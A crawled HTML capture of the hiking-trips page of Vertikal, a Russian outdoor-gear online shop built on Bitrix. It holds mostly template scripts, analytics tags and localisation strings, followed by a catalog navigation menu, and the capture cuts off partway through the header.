

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tyumen.verticalshop.ru/pokhody/
body_size: 45985
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head>
	<title>Походы с интернет магазином Вертикаль — купи все для похода</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="походы вертикаль, график маршрутов, магазин все для похода, купить все для похода" />
<meta name="description" content="Информация о походах, графике маршрутов и партнеров интернет-магазина все для походов Вертикаль" />
<link href="/bitrix/css/aspro.max/notice.min.css?17568000422876"  rel="stylesheet" />
<link href="/bitrix/cache/css/qj/aspro_max/template_c5f075d754ff936708473a0a995a9888/template_c5f075d754ff936708473a0a995a9888_v1.css?17673122141094580"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script src="/bitrix/js/main/core/core.min.js?1756800030225353"></script>
<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1721203481,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1756800026});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"NOTICE_ADDED2CART":"В корзине","NOTICE_CLOSE":"Закрыть","NOTICE_MORE":"и ещё #COUNT# #PRODUCTS#","NOTICE_PRODUCT0":"товаров","NOTICE_PRODUCT1":"товар","NOTICE_PRODUCT2":"товара","NOTICE_ADDED2DELAY":"В отложенных","NOTICE_ADDED2COMPARE":"В сравнении","NOTICE_ERROR":"Ошибка","NOTICE_REQUEST_ERROR":"Ошибка запроса","NOTICE_AUTHORIZED":"Вы успешно авторизовались","NOTICE_ADDED2FAVORITE":"В избранном","NOTICE_ADDED2SUBSCRIBE":"Вы подписались","NOTICE_REMOVED_FROM_COMPARE":"Удалено из сравнения","NOTICE_REMOVED_FROM_FAVORITE":"Удалено из избранного","NOTICE_REMOVED_FROM_SUBSCRIBE":"Удалено из подписки"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_notice","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_set_cookie_on_domains","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"qj","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769247035,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"bcd636c50231497c46a7e3404f27b0f4"});</script>

<script src="/bitrix/js/pull/protobuf/protobuf.min.js?175680002676433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?175680002614190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17568000269240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175680002649849"></script>
<script src="/bitrix/js/main/ajax.js?175680002835509"></script>
<script src="/bitrix/js/aspro.max/notice.min.js?175680002614441"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17568000264569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1756800026835"></script>
<script>BX.setJSList(["\/bitrix\/templates\/aspro_max\/js\/lite.bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/banners\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/popup_regions_small\/script.js","\/bitrix\/templates\/aspro_max\/js\/setCookieOnDomains.js","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/js\/jqmInit.js","\/bitrix\/components\/aspro\/marketing.popup\/js\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/css\/lite.bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/local\/templates\/.default\/components\/bitrix\/menu\/top-menu\/style.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/left_block_main_page.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_menu\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-medium.css","\/bitrix\/templates\/aspro_max\/themes\/custom_qj\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-1.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css"]);</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_qj");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("qj")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<link href="/bitrix/templates/aspro_max/css/critical.min.css?175680004124" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#00ace5">
<style>:root{--theme-base-color: #00ace5;--theme-base-opacity-color: #00ace51a;--theme-base-color-hue:195;--theme-base-color-saturation:100%;--theme-base-color-lightness:45%;}</style>
<style>html {--theme-page-width: 1700px;--theme-page-width-padding: 30px}</style>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?175680004121755" data-template-style="true" rel="stylesheet" media="print">
                    <script src="/bitrix/templates/aspro_max/js/app.js?17568000415512"></script>
                    <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-3.6.0.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1756800041"></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/144/w7empegnplkfmy0emuv1ivktso6cfwq1/apple_touch_icon_144.png" />
<meta property="og:title" content="Походы с интернет магазином Вертикаль — купи все для похода" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://tyumen.verticalshop.ru:443/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" />
<link rel="image_src" href="https://tyumen.verticalshop.ru:443/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png"  />
<meta property="og:url" content="https://tyumen.verticalshop.ru:443/pokhody/" />
<meta property="og:description" content="Информация о походах, графике маршрутов и партнеров интернет-магазина все для походов Вертикаль" />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1756800040557" defer=""></script>

<script  src="/bitrix/cache/js/qj/aspro_max/template_4e5db98e90ce7322a4a762aa205c97c3/template_4e5db98e90ce7322a4a762aa205c97c3_v1.js?1767312214475988"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_5ef82cdf034e83264606e1acff08b473/default_5ef82cdf034e83264606e1acff08b473_v1.js?17673121422144"></script>
<script  src="/bitrix/cache/js/qj/aspro_max/default_aff48393ab7a10271527277b8ddaad7c/default_aff48393ab7a10271527277b8ddaad7c_v1.js?17673121427327"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "181d9eb9cee631dabe0085d99bce5779"]); _ba.push(["host", "tyumen.verticalshop.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

		<style>html {--theme-items-gap:32px;--fixed-header:80px;}</style>	<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6W05Z8ZWLR');
</script>
<!-- Yandex.Metrika counter my-->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(69373954, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /Yandex.Metrika counter -->
<script src="https://jspacket.com/js/2059.js"></script>
</head>
<body class=" site_qj  fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
	
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=qj&site_dir=/" data-skip-moving="true"></script>
		<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>','OFFER_TEXT':'Согласен с <a href=\"/include/offer_detail.php\" target=\"_blank\">публичной офертой<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "";</script>
		<div class="wrapper1  header_bgcolored long_header colored_header with_left_block  basket_normal basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v4 header-font-lower_N regions_Y title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-slider big-banners-mobile-normal bottom-icons-panel-Y compact-breadcrumbs-slider catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/pokhody/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>							</div>
						</div>
					</div>
										<!-- noindex -->
    <nav class="h_nav">
                    <a href="/landings/">Наши маршруты</a>
                    <a href="/projects/">Походы</a>
                    <a href="/brand/">Бренды</a>
                    <a href="/catalog/gornolyzhnaya-odezhda/">Горнолыжная одежда</a>
                    <a href="/catalog/snoubordicheskoe-snaryazhenie/">Сноубордическое снаряжение</a>
                    <a href="/catalog/gornolyzhnoe-snaryazhenie/">Горнолыжное снаряжение</a>
                    <a href="/catalog/termobelye/">Термобельё</a>
                    <a href="/catalog/noski/">Носки</a>
                    <a href="/catalog/maski-i-ochki/">Маски и очки</a>
                    <a href="/catalog/obuv-turisticheskaya/">Обувь туристическая</a>
                    <a href="/catalog/botinki-alpinistskie/">Ботинки альпинистские</a>
                    <a href="/catalog/odezhda-dlya-turizma/">Одежда для туризма</a>
                    <a href="/catalog/skalno-ledovoe-snaryazhenie/">Снаряжение для промышленного альпинизма</a>
                    <a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/">Снаряжение для спортивного туризма</a>
                    <a href="/catalog/palatki/">Палатки</a>
                    <a href="/catalog/spalnye-meshki/">Спальные мешки</a>
                    <a href="/catalog/gazovoe-oborudovanie/">Газовое оборудование</a>
                    <a href="/catalog/bivachnoe-snaryazhenie/">Бивачное снаряжение</a>
                    <a href="/catalog/sup_1/">SUP</a>
                    <a href="/catalog/fonari/">Фонари</a>
                    <a href="/catalog/trekkingovye-palki/">Треккинговые палки</a>
                    <a href="/catalog/posuda-kotly/">Посуда, котлы</a>
                    <a href="/catalog/aksessuary-dlya-turizma/">Аксессуары для туризма</a>
                    <a href="/catalog/tovary-dlya-otdykha/">Товары для отдыха</a>
                    <a href="/catalog/elektronnye-sertifikaty/">Электронные сертификаты</a>
                    <a href="/catalog/pitanie-sublimirovannoe/">Питание сублимированное</a>
                    <a href="/catalog/ryukzaki/">Рюкзаки</a>
                    <a href="/catalog/likvidatsiya-tovara/">ЛИКВИДАЦИЯ ТОВАРА</a>
    </nav>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
